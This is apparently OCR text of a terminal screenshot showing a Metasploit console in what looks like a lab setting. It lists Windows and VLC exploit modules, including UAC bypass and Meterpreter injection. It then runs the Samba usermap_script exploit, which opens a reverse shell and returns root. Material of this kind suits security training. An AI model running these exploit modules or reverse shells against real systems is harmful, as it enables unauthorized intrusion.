 Shell No. 1
File Actions Edit View Help
VLC Media Player MKV Use After Free
49 \_ target: VLC 2.2.8 on Windows 10 x86
. . .
.
50 \_ target: VLC 2.2.8 on Windows 10 x64
. . .
.
51 exploit/windows/fileformat/vlc_smb_uri
2009-06-24 great No
VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
52 exploit/windows/local/bypassuac_comhijack
1900-01-01 excellent Yes
Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
53 post/windows/manage/multi_meterpreter_inject
. normal No
Windows Manage Inject in Memory Multiple Payloads
Interact with a module by name or index. For example info 53, use 53 or use post/windows
/manage/multi_meterpreter_inject
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.4:35506) at 2025-03-20 09:2
6:36 -0300
whoami
root
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
background
Background session 2? [y/N] y
msf6 exploit(multi/samba/usermap_script) >